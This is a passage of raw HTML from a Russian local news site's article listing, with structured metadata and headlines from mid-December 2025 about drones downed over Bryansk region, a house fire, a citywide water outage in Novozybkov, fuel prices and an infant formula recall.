селе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-11-17_19-20-18.jpg","dateCreated":"2025-12-14T16:44:40+00:00","datePublished":"2025-12-14T16:44:40+00:00","dateModified":"2025-12-14T16:44:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%bd%d0%b0%d1%87%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%83%d1%8e-%d1%81%d1%83%d0%bc%d0%bc%d1%83-%d1%81%d1%8d%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%bd%d0%b0%d1%87%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%83%d1%8e-%d1%81%d1%83%d0%bc%d0%bc%d1%83-%d1%81%d1%8d%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/" title="Значительную сумму сэкономили в Брянской области по программе улучшения транспортной доступности на селе" rel="bookmark">Значительную сумму сэкономили в Брянской области по программе улучшения транспортной доступности на селе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-14T16:44:40+03:00">14.12.2025</time> <time class="entry-time" datetime="2025-12-14T16:44:40+03:00">16:44</time></div></header></article></div><div class="entry-row"><article id="post-206895" class="post-206895 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0\/","headline":"Шесть муниципалитетов Брянской области вошли в программу переселения из аварийного жилья","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/2025-08-27_20-51-08.png","dateCreated":"2025-12-14T16:32:32+00:00","datePublished":"2025-12-14T16:32:32+00:00","dateModified":"2025-12-14T16:32:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" title="Шесть муниципалитетов Брянской области вошли в программу переселения из аварийного жилья" rel="bookmark">Шесть муниципалитетов Брянской области вошли в программу переселения из аварийного жилья</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-14T16:32:32+03:00">14.12.2025</time> <time class="entry-time" datetime="2025-12-14T16:32:32+03:00">16:32</time></div></header></article></div><div class="entry-row"><article id="post-206893" class="post-206893 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/12-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2\/","headline":"12 украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-14T16:17:15+00:00","datePublished":"2025-12-14T16:17:15+00:00","dateModified":"2025-12-14T16:17:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/12-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/12-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2/" title="12 украинских дронов сбиты над Брянской областью" rel="bookmark">12 украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-14T16:17:15+03:00">14.12.2025</time> <time class="entry-time" datetime="2025-12-14T16:17:15+03:00">16:17</time></div></header></article></div><div class="entry-row"><article id="post-206890" class="post-206890 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/81-%d0%bb%d0%b5%d1%82%d0%bd%d1%8f%d1%8f-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%b1\/","headline":"81-летняя женщина погибла при пожаре в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/IMG_20251214_155210.webp","dateCreated":"2025-12-14T15:56:04+00:00","datePublished":"2025-12-14T15:56:04+00:00","dateModified":"2025-12-14T15:56:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/81-%d0%bb%d0%b5%d1%82%d0%bd%d1%8f%d1%8f-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/81-%d0%bb%d0%b5%d1%82%d0%bd%d1%8f%d1%8f-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%b1/" title="81-летняя женщина погибла при пожаре в Брянской области" rel="bookmark">81-летняя женщина погибла при пожаре в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-14T15:56:04+03:00">14.12.2025</time> <time class="entry-time" datetime="2025-12-14T15:56:04+03:00">15:56</time></div></header></article></div><div class="entry-row"><article id="post-206887" class="post-206887 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bb%d1%83%d0%bd%d0%bd%d1%8b%d0%b9-%d0%bf%d0%b5%d0%b9%d0%b7%d0%b0%d0%b6-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0\/","headline":"Лунный пейзаж Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-14_15-48-20.jpg","dateCreated":"2025-12-14T15:49:58+00:00","datePublished":"2025-12-14T15:49:58+00:00","dateModified":"2025-12-14T15:49:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bb%d1%83%d0%bd%d0%bd%d1%8b%d0%b9-%d0%bf%d0%b5%d0%b9%d0%b7%d0%b0%d0%b6-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bb%d1%83%d0%bd%d0%bd%d1%8b%d0%b9-%d0%bf%d0%b5%d0%b9%d0%b7%d0%b0%d0%b6-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0/" title="Лунный пейзаж Новозыбкова" rel="bookmark">Лунный пейзаж Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-14T15:49:58+03:00">14.12.2025</time> <time class="entry-time" datetime="2025-12-14T15:49:58+03:00">15:49</time></div></header></article></div><div class="entry-row"><article id="post-206885" class="post-206885 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-17\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-14T12:48:46+00:00","datePublished":"2025-12-14T12:48:46+00:00","dateModified":"2025-12-14T12:48:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-17/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-17/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-14T12:48:46+03:00">14.12.2025</time> <time class="entry-time" datetime="2025-12-14T12:48:46+03:00">12:48</time></div></header></article></div><div class="entry-row"><article id="post-206882" class="post-206882 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0%d1%85-%d0%b1%d0%b5%d0%bd%d0%b7%d0%b8%d0%bd\/","headline":"В ноябре на брянских заправках бензин бензин подешевел, а дизельное топливо подорожало","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-14_12-17-49.jpg","dateCreated":"2025-12-14T12:21:43+00:00","datePublished":"2025-12-14T12:21:43+00:00","dateModified":"2025-12-14T12:21:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0%d1%85-%d0%b1%d0%b5%d0%bd%d0%b7%d0%b8%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0%d1%85-%d0%b1%d0%b5%d0%bd%d0%b7%d0%b8%d0%bd/" title="В ноябре на брянских заправках бензин бензин подешевел, а дизельное топливо подорожало" rel="bookmark">В ноябре на брянских заправках бензин бензин подешевел, а дизельное топливо подорожало</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-14T12:21:43+03:00">14.12.2025</time> <time class="entry-time" datetime="2025-12-14T12:21:43+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-206877" class="post-206877 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc\/","headline":"Пожар под Новозыбковом","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-14_11-44-26.jpg","dateCreated":"2025-12-14T11:45:21+00:00","datePublished":"2025-12-14T11:45:21+00:00","dateModified":"2025-12-14T11:46:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc/" title="Пожар под Новозыбковом" rel="bookmark">Пожар под Новозыбковом</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-14T11:45:21+03:00">14.12.2025</time> <time class="entry-time" datetime="2025-12-14T11:45:21+03:00">11:45</time></div></header></article></div><div class="entry-row"><article id="post-206875" class="post-206875 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/35-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9\/","headline":"35 украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-14T07:41:49+00:00","datePublished":"2025-12-14T07:41:49+00:00","dateModified":"2025-12-14T11:43:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/35-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/35-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" title="35 украинских дронов сбиты над Брянской областью" rel="bookmark">35 украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-14T07:41:49+03:00">14.12.2025</time> <time class="entry-time" datetime="2025-12-14T07:41:49+03:00">07:41</time></div></header></article></div><div class="entry-row"><article id="post-206873" class="post-206873 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d0%b5%d0%bc-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%ba%d0%bb\/","headline":"Всем жителям города Новозыбкова отключили воду","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-09_13-18-08.jpg","dateCreated":"2025-12-13T20:41:06+00:00","datePublished":"2025-12-13T20:41:06+00:00","dateModified":"2025-12-13T22:48:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d0%b5%d0%bc-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%ba%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d0%b5%d0%bc-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%ba%d0%bb/" title="Всем жителям города Новозыбкова отключили воду" rel="bookmark">Всем жителям города Новозыбкова отключили воду</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-13T20:41:06+03:00">13.12.2025</time> <time class="entry-time" datetime="2025-12-13T20:41:06+03:00">20:41</time></div></header></article></div><div class="entry-row"><article id="post-206871" class="post-206871 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-32\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-13T18:44:00+00:00","datePublished":"2025-12-13T18:44:00+00:00","dateModified":"2025-12-13T18:44:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-32/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-32/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-13T18:44:00+03:00">13.12.2025</time> <time class="entry-time" datetime="2025-12-13T18:44:00+03:00">18:44</time></div></header></article></div><div class="entry-row"><article id="post-206869" class="post-206869 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b8\/","headline":"Производитель продуктов детского питания отзывает часть партий сухих молочных смесей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-13T09:40:13+00:00","datePublished":"2025-12-13T09:40:13+00:00","dateModified":"2025-12-13T09:40:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b8/" title="Производитель продуктов детского питания отзывает часть партий сухих молочных смесей" rel="bookmark">Производитель продуктов детского питания отзывает часть партий сухих молочных смесей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-13T09:40:13+03:00">13.12.2025</time> <time class="entry-time" datetime="2025-12-13T09:40:13+03:00">09:40</time></div></header></article></div><div class="entry-row"><article id="post-206867" class="post-206867 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d0%b5%d0%b3%d0%be-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb\/","headline":"Всего за минувшие сутки в Брянской области потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 